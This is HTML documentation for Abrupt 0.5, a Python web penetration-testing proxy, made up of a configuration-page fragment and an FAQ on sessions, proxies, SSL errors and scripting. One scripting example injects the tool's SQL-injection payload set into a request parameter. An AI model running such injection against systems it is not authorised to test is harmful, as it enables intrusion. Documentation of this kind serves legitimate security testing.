<span class="go">diff_editor: /usr/bin/vimdiff</span>
<span class="go">editor: /usr/bin/vim</span>
<span class="go">history: True</span>
<span class="go">port: 8080</span>
<span class="go">proxy: None</span>
<span class="go">ssl_version: SSLv3</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">conf</span><span class="o">.</span><span class="n">autosave</span> <span class="o">=</span> <span class="bp">False</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">conf</span><span class="o">.</span><span class="n">proxy</span> <span class="o">=</span> <span class="s">&quot;http://127.0.0.1:8081&quot;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">conf</span><span class="o">.</span><span class="n">save</span><span class="p">()</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">conf</span>
<span class="go">autosave: False</span>
<span class="go">diff_editor: /usr/bin/vimdiff</span>
<span class="go">editor: /usr/bin/vim</span>
<span class="go">history: True</span>
<span class="go">port: 8080</span>
<span class="go">proxy: http://127.0.0.1:8081</span>
<span class="go">ssl_version: SSLv3</span>
</pre></div>
</div>
</dd></dl>

</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="utils.html" title="abrupt.utils - Miscellaneous functions"
             >next</a> |</li>
        <li class="right" >
          <a href="session.html" title="abrupt.session - Session handler"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>


<file: faq.html>
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN"
  "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
  <head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
    
    <title>FAQ &mdash; Abrupt 0.5 documentation</title>
    
    <link rel="stylesheet" href="_static/default.css" type="text/css" />
    <link rel="stylesheet" href="_static/pygments.css" type="text/css" />
    
    <script type="text/javascript">
      var DOCUMENTATION_OPTIONS = {
        URL_ROOT:    '',
        VERSION:     '0.5',
        COLLAPSE_INDEX: false,
        FILE_SUFFIX: '.html',
        HAS_SOURCE:  true
      };
    </script>
    <script type="text/javascript" src="_static/jquery.js"></script>
    <script type="text/javascript" src="_static/underscore.js"></script>
    <script type="text/javascript" src="_static/doctools.js"></script>
    <link rel="top" title="Abrupt 0.5 documentation" href="index.html" />
    <link rel="next" title="CheatSheet" href="cheatsheet.html" />
    <link rel="prev" title="abrupt.utils - Miscellaneous functions" href="utils.html" /> 
  </head>
  <body>
<pre class="header_logo">
   _   _                  _   
  /_\ | |__ _ _ _  _ _ __| |_ 
 / _ \| '_ \ '_| || | '_ \  _|
/_/ \_\_.__/_|  \_,_| .__/\__|
                    |_|       
</pre>

    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             accesskey="I">index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="cheatsheet.html" title="CheatSheet"
             accesskey="N">next</a> |</li>
        <li class="right" >
          <a href="utils.html" title="abrupt.utils - Miscellaneous functions"
             accesskey="P">previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>  

    <div class="document">
      <div class="documentwrapper">
          <div class="body">
            
  <div class="section" id="faq">
<h1>FAQ<a class="headerlink" href="#faq" title="Permalink to this headline">¶</a></h1>
<div class="section" id="i-found-a-bug">
<h2>I found a bug<a class="headerlink" href="#i-found-a-bug" title="Permalink to this headline">¶</a></h2>
<p>Before reporting it, please make sure you&#8217;re using the version 2.7
of Python. If so, please email <a class="reference external" href="mailto:tw&#37;&#52;&#48;securusglobal&#46;com">tw<span>&#64;</span>securusglobal<span>&#46;</span>com</a> with the details
of the bugs. If you feel you can patch it yourself, pull requests on
github are welcomed.</p>
</div>
<div class="section" id="what-are-the-requirements-for-running-abrupt">
<h2>What are the requirements for running Abrupt?<a class="headerlink" href="#what-are-the-requirements-for-running-abrupt" title="Permalink to this headline">¶</a></h2>
<p>You&#8217;ll need Python 2.7 and OpenSSL. If libxml is installed, Abrupt will use
it to improve accuracy of anomaly detection but this is optional.</p>
</div>
<div class="section" id="can-i-script-abrupt">
<h2>Can I script Abrupt?<a class="headerlink" href="#can-i-script-abrupt" title="Permalink to this headline">¶</a></h2>
<p>If you would like to script Abrupt (which is really easy,
since based on Python), you only need to import it. Once imported,
you can load a previously saved session. For instance:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="c">#!/usr/bin/env python2.7</span>

<span class="kn">from</span> <span class="nn">abrupt.all</span> <span class="kn">import</span> <span class="o">*</span>

<span class="n">switch_session</span><span class="p">(</span><span class="s">&#39;my_test&#39;</span><span class="p">)</span>

<span class="n">irs</span> <span class="o">=</span> <span class="n">inject</span><span class="p">(</span><span class="n">r</span><span class="p">,</span> <span class="n">to</span><span class="o">=</span><span class="s">&quot;param1&quot;</span><span class="p">,</span> <span class="n">payload</span><span class="o">=</span><span class="s">&quot;sqli&quot;</span><span class="p">)</span>
<span class="k">print</span> <span class="n">irs</span>
</pre></div>
</div>
</div>
<div class="section" id="is-there-any-http-syntax-file-for-vim">
<h2>Is there any HTTP syntax file for Vim?<a class="headerlink" href="#is-there-any-http-syntax-file-for-vim" title="Permalink to this headline">¶</a></h2>
<p>Sure. On <a class="reference external" href="https://github.com/tweksteen/vim-http-syntax">https://github.com/tweksteen/vim-http-syntax</a>, grab
<cite>http.vim</cite> and put it in your <cite>.vim/syntax/</cite> directory. Then add
the following line to your <cite>.vimrc</cite>:</p>
<div class="highlight-python"><pre>au BufNewFile,BufRead *.http setf http</pre>
</div>
</div>
<div class="section" id="how-can-i-see-the-list-of-existing-sessions">
<h2>How can I see the list of existing sessions?<a class="headerlink" href="#how-can-i-see-the-list-of-existing-sessions" title="Permalink to this headline">¶</a></h2>
<p>If you are within Abrupt:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">lss</span><span class="p">()</span>
</pre></div>
</div>
<p>Otherwise, you can use the <cite>-l</cite> command line option:</p>
<div class="highlight-python"><pre>$ abrupt -l</pre>
</div>
</div>
<div class="section" id="what-is-the-content-of-abrupt">
<h2>What is the content of <tt class="docutils literal"><span class="pre">~/.abrupt</span></tt>?<a class="headerlink" href="#what-is-the-content-of-abrupt" title="Permalink to this headline">¶</a></h2>
<p>Abrupt creates a sub-directory to store its configuration, the certificates used
when connected via SSL and the sessions dumps. In this directory,
you will find:</p>
<blockquote>
<div><ul class="simple">
<li><tt class="docutils literal"><span class="pre">abrupt.conf</span></tt>, the default configuration.</li>
<li><tt class="docutils literal"><span class="pre">archives/</span></tt>, archived Requests. See <a class="reference internal" href="session.html#session.archive" title="session.archive"><tt class="xref py py-meth docutils literal"><span class="pre">archive()</span></tt></a>.</li>
<li><tt class="docutils literal"><span class="pre">certs/</span></tt>, the CA certificate and the generated ones.</li>
<li><tt class="docutils literal"><span class="pre">sessions/</span></tt>, the sessions dump.</li>
</ul>
</div></blockquote>
</div>
<div class="section" id="how-can-i-set-up-an-upstream-proxy">
<h2>How can I set up an upstream proxy?<a class="headerlink" href="#how-can-i-set-up-an-upstream-proxy" title="Permalink to this headline">¶</a></h2>
<p>Simply set the configuration attribute <a class="reference internal" href="configuration.html#conf.Configuration.proxy" title="conf.Configuration.proxy"><tt class="xref py py-attr docutils literal"><span class="pre">proxy</span></tt></a> to
your HTTP(S) proxy address:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">conf</span><span class="o">.</span><span class="n">proxy</span> <span class="o">=</span> <span class="s">&quot;http://127.0.0.1:8081&quot;</span>
</pre></div>
</div>
</div>
<div class="section" id="abrupt-does-not-respond-after-editing-a-request">
<h2>Abrupt does not respond after editing a Request<a class="headerlink" href="#abrupt-does-not-respond-after-editing-a-request" title="Permalink to this headline">¶</a></h2>
<p>Once you&#8217;ve edited your Request (with <a class="reference internal" href="http.html#http.Request.edit" title="http.Request.edit"><tt class="xref py py-meth docutils literal"><span class="pre">edit()</span></tt></a> or
<a class="reference internal" href="http.html#http.Request.play" title="http.Request.play"><tt class="xref py py-meth docutils literal"><span class="pre">play()</span></tt></a>), Abrupt try to recreate a new one based on the
file. If you have edited a POST request and changed the length of the body,
the <cite>Content-Length</cite> header might not match the real length. Therefore, Abrupt
can&#8217;t properly parse your new Request. To avoid that, simply delete the
<cite>Content-Length</cite> header, Abrupt will append a new one if it cannot be found.</p>
</div>
<div class="section" id="i-got-ssl-errors-like-errno-1-ssl-c-499-error-ssl3-read-bytes-tlsv1-alert-unknown-ca">
<h2>I got SSL errors like <tt class="docutils literal"><span class="pre">[Errno</span> <span class="pre">1]</span> <span class="pre">_ssl.c:499:</span> <span class="pre">error::SSL3_READ_BYTES:tlsv1</span> <span class="pre">alert</span> <span class="pre">unknown</span> <span class="pre">ca</span></tt><a class="headerlink" href="#i-got-ssl-errors-like-errno-1-ssl-c-499-error-ssl3-read-bytes-tlsv1-alert-unknown-ca" title="Permalink to this headline">¶</a></h2>
<p>SSL errors araise for different reasons. If you did not add the Abrupt CA
certificate in your browser, your browser will alert you when passing by the
proxy. You could add an exception within it which will bypass this error.
Other common errors could be the lost of connection during the certificate
exchange or incompatible SSL version.</p>
</div>
<div class="section" id="while-trying-to-inject-a-request-i-have-the-error-typeerror-int-object-is-not-callable">
<h2>While trying to inject a request, I have the error <tt class="docutils literal"><span class="pre">TypeError:</span> <span class="pre">'int'</span> <span class="pre">object</span> <span class="pre">is</span> <span class="pre">not</span> <span class="pre">callable</span></tt><a class="headerlink" href="#while-trying-to-inject-a-request-i-have-the-error-typeerror-int-object-is-not-callable" title="Permalink to this headline">¶</a></h2>
<p>There is a chance that you overwrite the alias <tt class="docutils literal"><span class="pre">i</span></tt> with an integer. To recreate the
alias, try:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">i</span> <span class="o">=</span> <span class="n">inject</span>
</pre></div>
</div>
</div>
<div class="section" id="i-m-confused-how-do-i-execute-a-request-requestset">
<h2>I&#8217;m confused, how do I execute a Request/RequestSet?<a class="headerlink" href="#i-m-confused-how-do-i-execute-a-request-requestset" title="Permalink to this headline">¶</a></h2>
<p>Simple call the __call__() method of your Request/RequestSet. In Python, this
method is used when you append <cite>()</cite> to your object:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">r</span>
<span class="go">&lt;GET www.example.org /&gt;</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">r</span><span class="p">()</span>
<span class="gp">&gt;&gt;&gt; </span><span class="n">r</span><span class="o">.</span><span class="n">response</span>
<span class="go">&lt;200 1200&gt;</span>
</pre></div>
</div>
</div>
<div class="section" id="i-think-i-ve-just-lost-my-last-proxy-capture-what-can-i-do">
<h2>I think I&#8217;ve just lost my last proxy capture, what can I do?<a class="headerlink" href="#i-think-i-ve-just-lost-my-last-proxy-capture-what-can-i-do" title="Permalink to this headline">¶</a></h2>
<p>Abrupt keep track of every Request made in: <a class="reference internal" href="http.html#http.history" title="http.history"><tt class="xref py py-data docutils literal"><span class="pre">history</span></tt></a>. Try:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="k">print</span> <span class="n">history</span>
</pre></div>
</div>
</div>
<div class="section" id="i-m-tired-of-typing-print-all-the-time">
<h2>I&#8217;m tired of typing &#8216;print&#8217; all the time<a class="headerlink" href="#i-m-tired-of-typing-print-all-the-time" title="Permalink to this headline">¶</a></h2>
<p>Try:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">p</span> <span class="s">&quot;test&quot;</span>
</pre></div>
</div>
</div>
<div class="section" id="this-requestset-is-gigantic-how-can-i-have-a-better-overview-of-it">
<h2>This RequestSet is gigantic! How can I have a better overview of it?<a class="headerlink" href="#this-requestset-is-gigantic-how-can-i-have-a-better-overview-of-it" title="Permalink to this headline">¶</a></h2>
<p>There are few options to solve this issue. If you want, you could
start a pager on the represenation of the RequestSet:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">view</span> <span class="n">rs</span>
</pre></div>
</div>
<p>You could also filter the RequestSet:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">tiny_rs</span> <span class="o">=</span> <span class="n">rs</span><span class="o">.</span><span class="n">filter</span><span class="p">(</span><span class="k">lambda</span> <span class="n">x</span><span class="p">:</span> <span class="n">x</span><span class="o">.</span><span class="n">response</span><span class="o">.</span><span class="n">status</span> <span class="o">==</span> <span class="s">&quot;500&quot;</span><span class="p">)</span>
</pre></div>
</div>
<p>Or sort the RequestSet by length or by status:</p>
<div class="highlight-python"><div class="highlight"><pre><span class="gp">&gt;&gt;&gt; </span><span class="n">rs</span><span class="o">.</span><span class="n">by_length</span><span class="p">()</span>
</pre></div>
</div>
<p>Finally, you could use the experimental <a class="reference internal" href="http.html#http.RequestSet.summary" title="http.RequestSet.summary"><tt class="xref py py-meth docutils literal"><span class="pre">summary()</span></tt></a>
method to have a quick statistical overview of the responses.</p>
</div>
</div>


          </div>
      </div>
      <div class="clearer"></div>
    </div>
    <div class="related">
      <h3>Navigation</h3>
      <ul>
        <li class="right" style="margin-right: 10px">
          <a href="genindex.html" title="General Index"
             >index</a></li>
        <li class="right" >
          <a href="py-modindex.html" title="Python Module Index"
             >modules</a> |</li>
        <li class="right" >
          <a href="cheatsheet.html" title="CheatSheet"
             >next</a> |</li>
        <li class="right" >
          <a href="utils.html" title="abrupt.utils - Miscellaneous functions"
             >previous</a> |</li>
        <li><a href="index.html">Abrupt 0.5 documentation</a> &raquo;</li> 
      </ul>
    </div>
    <div class="footer">
        &copy; Copyright 2012, Securus Global.
      Created using <a href="http://sphinx.pocoo.org/">Sphinx</a> 1.1.3.
    </div>
  </body>
</html>
</file>

